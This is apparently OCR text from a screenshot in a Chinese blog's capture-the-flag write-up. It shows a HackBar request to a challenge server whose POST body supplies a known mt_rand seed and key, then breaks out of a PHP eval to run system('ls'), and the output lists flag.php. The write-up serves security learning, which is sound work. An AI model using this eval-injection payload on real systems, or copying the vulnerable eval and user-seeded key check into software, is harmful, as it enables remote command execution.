 120.55.43.255:27189
百度 <Ctrl+K>
最常访问 火狐官方站点 新手上路 Windows Media Windows 免费 Hotmail 常用网址
INT SQL- UNION BASED- ERROR/DOUBLE- TOOLS- WAF BYPASS- ENCODE- HTML- ENCRYPT-
Load URL
http://120.55.43.255:27189/
Split URL
Execute
Post Referrer 0xHEX %URL BASE64
Post data
seed=123456&key=1863022934&hello=1);system('ls'
$key = @$_REQUEST['key'];
mt_srand($seed);
$true_key = mt_rand();
if ($key == $true_key){
echo "Key Confirm";
}
else{
die("Key Error");
}
eval( "var_dump($a);");
?> Key Confirmint(1) flag.php index.php
https://blog.csdn.net/weixin_41598660